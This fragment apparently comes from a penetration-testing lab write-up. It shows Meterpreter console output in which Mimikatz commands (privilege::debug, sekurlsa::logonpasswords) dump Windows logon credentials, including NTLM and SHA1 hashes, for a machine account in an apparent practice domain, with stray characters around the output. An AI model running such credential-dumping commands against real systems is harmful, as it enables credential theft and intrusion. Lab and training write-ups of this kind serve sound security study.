 -bit
[-] Unknown command: privilege::debug
位.v
meterpreter > kiwi_cmd privilege::debug
k
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 1796952 (00000000:001b6b58)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2024/2/4 22:57:22
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
         [00000003] Primary
         * Username : WEB$
         * Domain   : DE1AY
         * NTLM     : c1caeb75fa5b7a86a4afbb55c590085d
         * SHA1     : ac2559d6fa42420a6befb5f0a14da11c4e8b1bc6
        tspkg :
         * Username : WEB$
         * Domain   : DE1AY
         * Password : 72 8b 86 ab ab 0e a5 53 aa f2 f5 2a 9a 5e 6a 01 c4 2a c3 2d bf 1a 4e c0 52 aa 67 bb f5 7f e8 01 39
Username:
Password: